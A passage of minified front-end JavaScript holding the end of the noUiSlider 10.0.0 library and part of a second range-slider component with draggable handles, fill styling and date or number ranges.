f,g,h=w(d,a);return c?(f=a[h-1],g=a[h],d-f>(g-f)/2?g:f):b[h-1]?a[h-1]+e(d-a[h-1],b[h-1]):d}function A(a,b,c){var d;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider ("+$+"): 'range' contains invalid value.");if(d="min"===a?0:"max"===a?100:parseFloat(a),!g(d)||!g(b[0]))throw new Error("noUiSlider ("+$+"): 'range' value isn't numeric.");c.xPct.push(d),c.xVal.push(b[0]),d?c.xSteps.push(isNaN(b[1])?!1:b[1]):isNaN(b[1])||(c.xSteps[0]=b[1]),c.xHighestCompleteStep.push(0)}function B(a,b,c){if(!b)return!0;c.xSteps[a]=t([c.xVal[a],c.xVal[a+1]],b)/s(c.xPct[a],c.xPct[a+1]);var d=(c.xVal[a+1]-c.xVal[a])/c.xNumSteps[a],e=Math.ceil(Number(d.toFixed(3))-1),f=c.xVal[a]+c.xNumSteps[a]*e;c.xHighestCompleteStep[a]=f}function C(a,b,c){this.xPct=[],this.xVal=[],this.xSteps=[c||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=b;var d,e=[];for(d in a)a.hasOwnProperty(d)&&e.push([a[d],d]);for(e.sort(e.length&&"object"==typeof e[0][0]?function(a,b){return a[0][0]-b[0][0]}:function(a,b){return a[0]-b[0]}),d=0;d<e.length;d++)A(e[d][1],e[d][0],this);for(this.xNumSteps=this.xSteps.slice(0),d=0;d<this.xNumSteps.length;d++)B(d,this.xNumSteps[d],this)}function D(b){if(a(b))return!0;throw new Error("noUiSlider ("+$+"): 'format' requires 'to' and 'from' methods.")}function E(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'step' is not numeric.");a.singleStep=b}function F(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider ("+$+"): 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider ("+$+"): Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider ("+$+"): 'range' 'min' and 'max' cannot be equal.");a.spectrum=new C(b,a.snap,a.singleStep)}function G(a,b){if(b=j(b),!Array.isArray(b)||!b.length)throw new Error("noUiSlider ("+$+"): 'start' option is incorrect.");a.handles=b.length,a.start=b}function H(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'snap' option must be a boolean.")}function I(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animate' option must be a boolean.")}function J(a,b){if(a.animationDuration=b,"number"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animationDuration' option must be a number.")}function K(a,b){var c,d=[!1];if("lower"===b?b=[!0,!1]:"upper"===b&&(b=[!1,!0]),b===!0||b===!1){for(c=1;c<a.handles;c++)d.push(b);d.push(!1)}else{if(!Array.isArray(b)||!b.length||b.length!==a.handles+1)throw new Error("noUiSlider ("+$+"): 'connect' option doesn't match handle count.");d=b}a.connect=d}function L(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider ("+$+"): 'orientation' option is invalid.")}}function M(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider ("+$+"): 'margin' option is only supported on linear sliders.")}function N(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit||a.handles<2)throw new Error("noUiSlider ("+$+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function O(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'padding' option must be numeric.");if(0!==b){if(a.padding=a.spectrum.getMargin(b),!a.padding)throw new Error("noUiSlider ("+$+"): 'padding' option is only supported on linear sliders.");if(a.padding<0)throw new Error("noUiSlider ("+$+"): 'padding' option must be a positive number.");if(a.padding>=50)throw new Error("noUiSlider ("+$+"): 'padding' option must be less than half the range.")}}function P(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1;break;default:throw new Error("noUiSlider ("+$+"): 'direction' option was not recognized.")}}function Q(a,b){if("string"!=typeof b)throw new Error("noUiSlider ("+$+"): 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0,g=b.indexOf("hover")>=0;if(e){if(2!==a.handles)throw new Error("noUiSlider ("+$+"): 'fixed' behaviour must be used with 2 handles");M(a,a.start[1]-a.start[0])}a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g}}function R(a,b){if(b!==!1)if(b===!0){a.tooltips=[];for(var c=0;c<a.handles;c++)a.tooltips.push(!0)}else{if(a.tooltips=j(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider ("+$+"): must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider ("+$+"): 'tooltips' must be passed a formatter or 'false'.")})}}function S(a,b){a.ariaFormat=b,D(b)}function T(a,b){a.format=b,D(b)}function U(a,b){if(void 0!==b&&"string"!=typeof b&&b!==!1)throw new Error("noUiSlider ("+$+"): 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function V(a,b){if(void 0!==b&&"object"!=typeof b)throw new Error("noUiSlider ("+$+"): 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix){a.cssClasses={};for(var c in b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c])}else a.cssClasses=b}function W(a,b){if(b!==!0&&b!==!1)throw new Error("noUiSlider ("+$+"): 'useRequestAnimationFrame' option should be true (default) or false.");a.useRequestAnimationFrame=b}function X(a){var b={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:_,format:_},c={step:{r:!1,t:E},start:{r:!0,t:G},connect:{r:!0,t:K},direction:{r:!0,t:P},snap:{r:!1,t:H},animate:{r:!1,t:I},animationDuration:{r:!1,t:J},range:{r:!0,t:F},orientation:{r:!1,t:L},margin:{r:!1,t:M},limit:{r:!1,t:N},padding:{r:!1,t:O},behaviour:{r:!0,t:Q},ariaFormat:{r:!1,t:S},format:{r:!1,t:T},tooltips:{r:!1,t:R},cssPrefix:{r:!1,t:U},cssClasses:{r:!1,t:V},useRequestAnimationFrame:{r:!1,t:W}},d={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};a.format&&!a.ariaFormat&&(a.ariaFormat=a.format),Object.keys(c).forEach(function(e){if(void 0===a[e]&&void 0===d[e]){if(c[e].r)throw new Error("noUiSlider ("+$+"): '"+e+"' is required.");return!0}c[e].t(b,void 0===a[e]?d[e]:a[e])}),b.pips=a.pips;var e=[["left","top"],["right","bottom"]];return b.style=e[b.dir][b.ort],b.styleOposite=e[b.dir?0:1][b.ort],b}function Y(a,e,g){function k(a,b){var c=xa.createElement("div");return b&&l(c,b),a.appendChild(c),c}function s(a,b){var c=k(a,e.cssClasses.origin),d=k(c,e.cssClasses.handle);return d.setAttribute("data-handle",b),d.setAttribute("tabindex","0"),d.setAttribute("role","slider"),d.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===b?l(d,e.cssClasses.handleLower):b===e.handles-1&&l(d,e.cssClasses.handleUpper),c}function t(a,b){return b?k(a,e.cssClasses.connect):!1}function u(a,b){ia=[],ja=[],ja.push(t(b,a[0]));for(var c=0;c<e.handles;c++)ia.push(s(b,c)),ra[c]=c,ja.push(t(b,a[c+1]))}function v(a){l(a,e.cssClasses.target),0===e.dir?l(a,e.cssClasses.ltr):l(a,e.cssClasses.rtl),0===e.ort?l(a,e.cssClasses.horizontal):l(a,e.cssClasses.vertical),ha=k(a,e.cssClasses.base)}function w(a,b){return e.tooltips[b]?k(a.firstChild,e.cssClasses.tooltip):!1}function x(){var a=ia.map(w);ea("update",function(b,c,d){if(a[c]){var f=b[c];e.tooltips[c]!==!0&&(f=e.tooltips[c].to(d[c])),a[c].innerHTML=f}})}function y(){ea("update",function(a,b,c,d,f){ra.forEach(function(a){var b=ia[a],d=S(qa,a,0,!0,!0,!0),g=S(qa,a,100,!0,!0,!0),h=f[a],i=e.ariaFormat.to(c[a]);b.children[0].setAttribute("aria-valuemin",d.toFixed(1)),b.children[0].setAttribute("aria-valuemax",g.toFixed(1)),b.children[0].setAttribute("aria-valuenow",h.toFixed(1)),b.children[0].setAttribute("aria-valuetext",i)})})}function z(a,b,c){if("range"===a||"steps"===a)return ta.xVal;if("count"===a){if(!b)throw new Error("noUiSlider ("+$+"): 'values' required for mode 'count'.");var d,e=100/(b-1),f=0;for(b=[];(d=f++*e)<=100;)b.push(d);a="positions"}return"positions"===a?b.map(function(a){return ta.fromStepping(c?ta.getStep(a):a)}):"values"===a?c?b.map(function(a){return ta.fromStepping(ta.getStep(ta.toStepping(a)))}):b:void 0}function A(a,b,c){function e(a,b){return(a+b).toFixed(7)/1}var f={},g=ta.xVal[0],h=ta.xVal[ta.xVal.length-1],i=!1,j=!1,k=0;return c=d(c.slice().sort(function(a,b){return a-b})),c[0]!==g&&(c.unshift(g),i=!0),c[c.length-1]!==h&&(c.push(h),j=!0),c.forEach(function(d,g){var h,l,m,n,o,p,q,r,s,t,u=d,v=c[g+1];if("steps"===b&&(h=ta.xNumSteps[g]),h||(h=v-u),u!==!1&&void 0!==v)for(h=Math.max(h,1e-7),l=u;v>=l;l=e(l,h)){for(n=ta.toStepping(l),o=n-k,r=o/a,s=Math.round(r),t=o/s,m=1;s>=m;m+=1)p=k+m*t,f[p.toFixed(5)]=["x",0];q=c.indexOf(l)>-1?1:"steps"===b?2:0,!g&&i&&(q=0),l===v&&j||(f[n.toFixed(5)]=[l,q]),k=n}}),f}function B(a,b,c){function d(a,b){var c=b===e.cssClasses.value,d=c?j:m,f=c?h:i;return b+" "+d[e.ort]+" "+f[a]}function f(a,f){f[1]=f[1]&&b?b(f[0],f[1]):f[1];var h=k(g,!1);h.className=d(f[1],e.cssClasses.marker),h.style[e.style]=a+"%",f[1]&&(h=k(g,!1),h.className=d(f[1],e.cssClasses.value),h.style[e.style]=a+"%",h.innerText=c.to(f[0]))}var g=xa.createElement("div"),h=[e.cssClasses.valueNormal,e.cssClasses.valueLarge,e.cssClasses.valueSub],i=[e.cssClasses.markerNormal,e.cssClasses.markerLarge,e.cssClasses.markerSub],j=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],m=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];return l(g,e.cssClasses.pips),l(g,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(a).forEach(function(b){f(b,a[b])}),g}function C(){la&&(b(la),la=null)}function D(a){C();var b=a.mode,c=a.density||1,d=a.filter||!1,e=a.values||!1,f=a.stepped||!1,g=z(b,e,f),h=A(c,b,g),i=a.format||{to:Math.round};return la=pa.appendChild(B(h,d,i))}function E(){var a=ha.getBoundingClientRect(),b="offset"+["Width","Height"][e.ort];return 0===e.ort?a.width||ha[b]:a.height||ha[b]}function F(a,b,c,d){var f=function(b){return pa.hasAttribute("disabled")?!1:n(pa,e.cssClasses.tap)?!1:(b=G(b,d.pageOffset))?a===ma.start&&void 0!==b.buttons&&b.buttons>1?!1:d.hover&&b.buttons?!1:(oa||b.preventDefault(),b.calcPoint=b.points[e.ort],void c(b,d)):!1},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,oa?{passive:!0}:!1),g.push([a,f])}),g}function G(a,b){var c,d,e=0===a.type.indexOf("touch"),f=0===a.type.indexOf("mouse"),g=0===a.type.indexOf("pointer");if(0===a.type.indexOf("MSPointer")&&(g=!0),e){if(a.touches.length>1)return!1;c=a.changedTouches[0].pageX,d=a.changedTouches[0].pageY}return b=b||o(xa),(f||g)&&(c=a.clientX+b.x,d=a.clientY+b.y),a.pageOffset=b,a.points=[c,d],a.cursor=f||g,a}function H(a){var b=a-f(ha,e.ort),c=100*b/E();return e.dir?100-c:c}function I(a){var b=100,c=!1;return ia.forEach(function(d,e){if(!d.hasAttribute("disabled")){var f=Math.abs(qa[e]-a);b>f&&(c=e,b=f)}}),c}function J(a,b,c,d){var e=c.slice(),f=[!a,a],g=[a,!a];d=d.slice(),a&&d.reverse(),d.length>1?d.forEach(function(a,c){var d=S(e,a,e[a]+b,f[c],g[c],!1);d===!1?b=0:(b=d-e[a],e[a]=d)}):f=g=[!0];var h=!1;d.forEach(function(a,d){h=W(a,c[a]+b,f[d],g[d])||h}),h&&d.forEach(function(a){K("update",a),K("slide",a)})}function K(a,b,c){Object.keys(va).forEach(function(d){var f=d.split(".")[0];a===f&&va[d].forEach(function(a){a.call(ka,ua.map(e.format.to),b,ua.slice(),c||!1,qa.slice())})})}function L(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&N(a,b)}function M(a,b){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===a.buttons&&0!==b.buttonsProperty)return N(a,b);var c=(e.dir?-1:1)*(a.calcPoint-b.startCalcPoint),d=100*c/b.baseSize;J(c>0,d,b.locations,b.handleNumbers)}function N(a,b){sa&&(m(sa,e.cssClasses.active),sa=!1),a.cursor&&(za.style.cursor="",za.removeEventListener("selectstart",c)),wa.forEach(function(a){ya.removeEventListener(a[0],a[1])}),m(pa,e.cssClasses.drag),V(),b.handleNumbers.forEach(function(a){K("change",a),K("set",a),K("end",a)})}function O(a,b){if(1===b.handleNumbers.length){var d=ia[b.handleNumbers[0]];if(d.hasAttribute("disabled"))return!1;sa=d.children[0],l(sa,e.cssClasses.active)}a.stopPropagation();var f=F(ma.move,ya,M,{startCalcPoint:a.calcPoint,baseSize:E(),pageOffset:a.pageOffset,handleNumbers:b.handleNumbers,buttonsProperty:a.buttons,locations:qa.slice()}),g=F(ma.end,ya,N,{handleNumbers:b.handleNumbers}),h=F("mouseout",ya,L,{handleNumbers:b.handleNumbers});wa=f.concat(g,h),a.cursor&&(za.style.cursor=getComputedStyle(a.target).cursor,ia.length>1&&l(pa,e.cssClasses.drag),za.addEventListener("selectstart",c,!1)),b.handleNumbers.forEach(function(a){K("start",a)})}function P(a){a.stopPropagation();var b=H(a.calcPoint),c=I(b);return c===!1?!1:(e.events.snap||h(pa,e.cssClasses.tap,e.animationDuration),W(c,b,!0,!0),V(),K("slide",c,!0),K("update",c,!0),K("change",c,!0),K("set",c,!0),void(e.events.snap&&O(a,{handleNumbers:[c]})))}function Q(a){var b=H(a.calcPoint),c=ta.getStep(b),d=ta.fromStepping(c);Object.keys(va).forEach(function(a){"hover"===a.split(".")[0]&&va[a].forEach(function(a){a.call(ka,d)})})}function R(a){a.fixed||ia.forEach(function(a,b){F(ma.start,a.children[0],O,{handleNumbers:[b]})}),a.tap&&F(ma.start,ha,P,{}),a.hover&&F(ma.move,ha,Q,{hover:!0}),a.drag&&ja.forEach(function(b,c){if(b!==!1&&0!==c&&c!==ja.length-1){var d=ia[c-1],f=ia[c],g=[b];l(b,e.cssClasses.draggable),a.fixed&&(g.push(d.children[0]),g.push(f.children[0])),g.forEach(function(a){F(ma.start,a,O,{handles:[d,f],handleNumbers:[c-1,c]})})}})}function S(a,b,c,d,f,g){return ia.length>1&&(d&&b>0&&(c=Math.max(c,a[b-1]+e.margin)),f&&b<ia.length-1&&(c=Math.min(c,a[b+1]-e.margin))),ia.length>1&&e.limit&&(d&&b>0&&(c=Math.min(c,a[b-1]+e.limit)),f&&b<ia.length-1&&(c=Math.max(c,a[b+1]-e.limit))),e.padding&&(0===b&&(c=Math.max(c,e.padding)),b===ia.length-1&&(c=Math.min(c,100-e.padding))),c=ta.getStep(c),c=i(c),c!==a[b]||g?c:!1}function T(a){return a+"%"}function U(a,b){qa[a]=b,ua[a]=ta.fromStepping(b);var c=function(){ia[a].style[e.style]=T(b),Y(a),Y(a+1)};window.requestAnimationFrame&&e.useRequestAnimationFrame?window.requestAnimationFrame(c):c()}function V(){ra.forEach(function(a){var b=qa[a]>50?-1:1,c=3+(ia.length+b*a);ia[a].childNodes[0].style.zIndex=c})}function W(a,b,c,d){return b=S(qa,a,b,c,d,!1),b===!1?!1:(U(a,b),!0)}function Y(a){if(ja[a]){var b=0,c=100;0!==a&&(b=qa[a-1]),a!==ja.length-1&&(c=qa[a]),ja[a].style[e.style]=T(b),ja[a].style[e.styleOposite]=T(100-c)}}function Z(a,b){null!==a&&a!==!1&&("number"==typeof a&&(a=String(a)),a=e.format.from(a),a===!1||isNaN(a)||W(b,ta.toStepping(a),!1,!1))}function _(a,b){var c=j(a),d=void 0===qa[0];b=void 0===b?!0:!!b,c.forEach(Z),e.animate&&!d&&h(pa,e.cssClasses.tap,e.animationDuration),ra.forEach(function(a){W(a,qa[a],!0,!1)}),V(),ra.forEach(function(a){K("update",a),null!==c[a]&&b&&K("set",a)})}function aa(a){_(e.start,a)}function ba(){var a=ua.map(e.format.to);return 1===a.length?a[0]:a}function ca(){for(var a in e.cssClasses)e.cssClasses.hasOwnProperty(a)&&m(pa,e.cssClasses[a]);for(;pa.firstChild;)pa.removeChild(pa.firstChild);delete pa.noUiSlider}function da(){return qa.map(function(a,b){var c=ta.getNearbySteps(a),d=ua[b],e=c.thisStep.step,f=null;e!==!1&&d+e>c.stepAfter.startValue&&(e=c.stepAfter.startValue-d),f=d>c.thisStep.startValue?c.thisStep.step:c.stepBefore.step===!1?!1:d-c.stepBefore.highestStep,100===a?e=null:0===a&&(f=null);var g=ta.countStepDecimals();return null!==e&&e!==!1&&(e=Number(e.toFixed(g))),null!==f&&f!==!1&&(f=Number(f.toFixed(g))),[f,e]})}function ea(a,b){va[a]=va[a]||[],va[a].push(b),"update"===a.split(".")[0]&&ia.forEach(function(a,b){K("update",b)})}function fa(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(va).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete va[a]})}function ga(a,b){var c=ba(),d=["margin","limit","padding","range","animate","snap","step","format"];d.forEach(function(b){void 0!==a[b]&&(g[b]=a[b])});var f=X(g);d.forEach(function(b){void 0!==a[b]&&(e[b]=f[b])}),ta=f.spectrum,e.margin=f.margin,e.limit=f.limit,e.padding=f.padding,e.pips&&D(e.pips),qa=[],_(a.start||c,b)}var ha,ia,ja,ka,la,ma=p(),na=r(),oa=na&&q(),pa=a,qa=[],ra=[],sa=!1,ta=e.spectrum,ua=[],va={},wa=null,xa=a.ownerDocument,ya=xa.documentElement,za=xa.body;if(pa.noUiSlider)throw new Error("noUiSlider ("+$+"): Slider was already initialized.");return v(pa),u(e.connect,ha),ka={destroy:ca,steps:da,on:ea,off:fa,get:ba,set:_,reset:aa,__moveHandles:function(a,b,c){J(a,b,qa,c)},options:g,updateOptions:ga,target:pa,removePips:C,pips:D},R(e.events),_(e.start),e.pips&&D(e.pips),e.tooltips&&x(),y(),ka}function Z(a,b){if(!a||!a.nodeName)throw new Error("noUiSlider ("+$+"): create requires a single element, got: "+a);var c=X(b,a),d=Y(a,c,b);return a.noUiSlider=d,d}var $="10.0.0";C.prototype.getMargin=function(a){var b=this.xNumSteps[0];if(b&&a/b%1!==0)throw new Error("noUiSlider ("+$+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length?t(this.xVal,a):!1},C.prototype.toStepping=function(a){return a=x(this.xVal,this.xPct,a)},C.prototype.fromStepping=function(a){return y(this.xVal,this.xPct,a)},C.prototype.getStep=function(a){return a=z(this.xPct,this.xSteps,this.snap,a)},C.prototype.getNearbySteps=function(a){var b=w(a,this.xPct);return{stepBefore:{startValue:this.xVal[b-2],step:this.xNumSteps[b-2],highestStep:this.xHighestCompleteStep[b-2]},thisStep:{startValue:this.xVal[b-1],step:this.xNumSteps[b-1],highestStep:this.xHighestCompleteStep[b-1]},stepAfter:{startValue:this.xVal[b-0],step:this.xNumSteps[b-0],highestStep:this.xHighestCompleteStep[b-0]}}},C.prototype.countStepDecimals=function(){var a=this.xNumSteps.map(k);return Math.max.apply(null,a)},C.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var _={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{version:$,create:Z}});
;!function(){"use strict";function t(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s=function(){function t(t,i){for(var s=0;s<i.length;s++){var e=i[s];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(i,s,e){return s&&t(i.prototype,s),e&&t(i,e),i}}(),e=function(){function e(){var i=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(t(this,e),i&&("DIV"===i.nodeName||"DIV"===i.tagName)){this.options={isOneWay:null,isDate:null,overlap:null,callbackFunction:null,min:null,max:null,start:null,end:null};var n=!1;s.isOneWay&&(s.isOneWay=!1,s.overlap=!0,s.start&&!s.end&&(s.end=s.start),s.start=null,n=!0),this.init(s),this.topics={start:[],moving:[],stop:[]},this.UI={slider:null,handleLeft:null,handleRight:null,fill:null};var o=document.createElement("div");o.className=n?"slider one-way":"slider",this.UI.slider=o;var a=document.createElement("div");a.className="handle handle-left";var l=document.createElement("div");l.className="slider-circle",a.appendChild(l),this.UI.handleLeft=a,this.UI.slider.appendChild(this.UI.handleLeft);var h=document.createElement("div");h.className="handle handle-right";var r=document.createElement("div");r.className="slider-circle",h.appendChild(r),this.UI.handleRight=h,this.UI.slider.appendChild(this.UI.handleRight);var d=document.createElement("div");d.className="slider-fill",this.UI.fill=d,this.UI.slider.appendChild(this.UI.fill),i.appendChild(this.UI.slider),this.UI.handleLeft.style.marginLeft="-"+a.offsetWidth/2+"px",this.UI.handleRight.style.marginRight="-"+h.offsetWidth/2+"px";var p={left:this.options.start,right:this.options.end};this.move.bind(this)(p,!0),this.startingHandler=this.starting.bind(this),this.UI.handleLeft.onmousedown=this.startingHandler,this.UI.handleLeft.ontouchstart=this.startingHandler,this.UI.handleRight.onmousedown=this.startingHandler,this.UI.handleRight.ontouchstart=this.startingHandler}}return s(e,[{key:"extend",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],s={},e=void 0;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s[e]=t[e]);for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(s[e]=i[e]);return s}},{key:"init",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options="object"===("undefined"==typeof t?"undefined":i(t))?this.extend(this.defaultOptions,t):this.defaultOptions,this.options.start=this.options.start||this.options.min,this.options.end=this.options.end||this.options.max,this.options.isDate?(this.options.max=new Date(this.options.max).valueOf(),this.options.min=new Date(this.options.min).valueOf(),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&new Date(this.options.start).valueOf()>=this.options.min&&new Date(this.options.end).valueOf()<=this.options.max?(this.options.start=new Date(this.options.start).valueOf(),this.options.end=new Date(this.options.end).valueOf()):(this.options.start=new Date(this.options.min).valueOf(),this.options.end=new Date(this.options.max).valueOf())):(this.options.max=parseFloat(this.options.max),this.options.min=parseFloat(this.options.min),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&this.options.start>=this.options.min&&this.options.end<=this.options.max?(this.options.start=parseFloat(this.options.start),this.options.end=parseFloat(this.options.end)):(this.options.start=this.options.min,this.options.end=this.options.max))}},{key:"getInfo",value:function(){var t={},i=this.options.max-this.options.min,s=this.UI.fill.style.left?parseFloat(this.UI.fill.style.left.replace("%","")):0,e=this.UI.fill.style.right?parseFloat(this.UI.fill.style.right.replace("%","")):0;return t=this.options.isDate?{left:new Date(this.options.min+s/100*i),right:new Date(this.options.max-e/100*i)}:{left:this.options.min+s/100*i,right:this.options.max-e/100*i},"function"==typeof this.options.callbackFunction&&(t.left=this._applyCallback_(t.left,this.options.callbackFunction),t.right=this._applyCallback_(t.right,this.options.callbackFunction)),t}},{key:"_applyCallback_",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];try{return i?i.call(void 0,t):null}catch(s){throw s}}},{key:"starting",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];if(t&&!this.isDisabled){var i=0,s=0;for(this.dragObj={},this.dragObj.elNode=t.target;!this.dragObj.elNode.classList.contains("handle");)this.dragObj.elNode=this.dragObj.elNode.parentNode;this.dragObj.dir=this.dragObj.elNode.classList.contains("handle-left")?"left":"right",i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=("undefined"!=typeof t.clientY?t.clientY:t.touches[0].pageY)+(window.scrollY||window.pageYOffset),this.dragObj.cursorStartX=i,this.dragObj.cursorStartY=s,this.dragObj.elStartLeft=parseFloat(this.dragObj.elNode.style.left),this.dragObj.elStartRight=parseFloat(this.dragObj.elNode.style.right),isNaN(this.dragObj.elStartLeft)&&(this.dragObj.elStartLeft=0),isNaN(this.dragObj.elStartRight)&&(this.dragObj.elStartRight=0),this.UI.handleLeft.classList.remove("ontop"),this.UI.handleRight.classList.remove("ontop"),this.dragObj.elNode.classList.add("ontop"),this.movingHandler=this.moving.bind(this),this.stopHandler=this.stop.bind(this),document.addEventListener("mousemove",this.movingHandler,!0),document.addEventListener("mouseup",this.stopHandler,!0),document.addEventListener("touchmove",this.movingHandler,!0),document.addEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.UI.fill.classList.remove("slider-transition"),this.UI.handleLeft.classList.remove("slider-transition"),this.UI.handleRight.classList.remove("slider-transition"),this.publish("start",this.getInfo())}}},{key:"moving",value:function(t){var i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=this.UI.slider.offsetWidth,e=0;"left"===this.dragObj.dir?e=this.dragObj.elStartLeft+(i-this.dragObj.cursorStartX)/s*100:"right"===this.dragObj.dir&&(e=this.dragObj.elStartRight+(this.dragObj.cursorStartX-i)/s*100),0>e?e=0:e>100&&(e=100),e=Math.abs(e);var n=0;this.options.overlap||(n=this.UI.handleRight.offsetWidth/this.UI.slider.offsetWidth*100);var o=0;"left"===this.dragObj.dir?(o=100-n-this.UI.fill.style.right.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.left=e+"%",this.UI.fill.style.left=e+"%"):(o=100-n-this.UI.fill.style.left.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.right=e+"%",this.UI.fill.style.right=e+"%"),this.stopDefault.bind(this)(t),this.publish("moving",this.getInfo())}},{key:"stop",value:function(t){document.removeEventListener("mousemove",this.movingHandler,!0),document.removeEventListener("mouseup",this.stopHandler,!0),document.removeEventListener("touchmove",this.movingHandler,!0),document.removeEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.publish("stop",this.getInfo())}},{key:"move",value:function(t,s){var e=t;this.UI.fill.classList.add("slider-transition"),this.UI.handleLeft.classList.add("slider-transition"),this.UI.handleRight.classList.add("slider-transition");var n=this.options.max-this.options.min;if("object"===("undefined"==typeof e?"undefined":i(e))){if(e.left){e.left<this.options.min&&(e.left=this.options.min),e.left>this.options.max&&(e.left=this.options.max);var o=(e.left-this.options.min)/n*100;this.UI.handleLeft.style.left=o+"%",this.UI.fill.style.left=o+"%"}if(e.right){e.right<this.options.min&&(e.right=this.options.min),e.right>this.options.max&&(e.right=this.options.max);var a=(this.options.max-e.right)/n*100;this.UI.handleRight.style.right=a+"%",this.UI.fill.style.right=a+"%"}!this.options.overlap&&this.UI.handleLeft.offsetLeft+this.UI.handleLeft.offsetWidth>this.UI.handleRight.offsetLeft-1&&(this.UI.fill.style.left="0%",this.UI.fill.style.right="0%",this.UI.handleLeft.style.left="0%",this.UI.handleRight.style.right="0%")}else if(!isNaN(e)){e<this.options.min&&(e=this.options.min),e>this.options.max&&(e=this.options.max);var l=(e-this.options.min)/n*100;this.UI.handleLeft.style.left=l+"%",this.UI.fill.style.left="0%",this.UI.fill.style.right=100-l+"%"}s||this.publish("moving",this.getInfo())}},{key:"stopDefault",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];t&&t.preventDefault()}},{key:"disable",value:function(t){this.isDisabled=t,this.isDisabled?this.UI.slider.classList.add("slider-disabled"):this.UI.slider.classList.remove("slider-disabled")}},{key:"subscribe",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 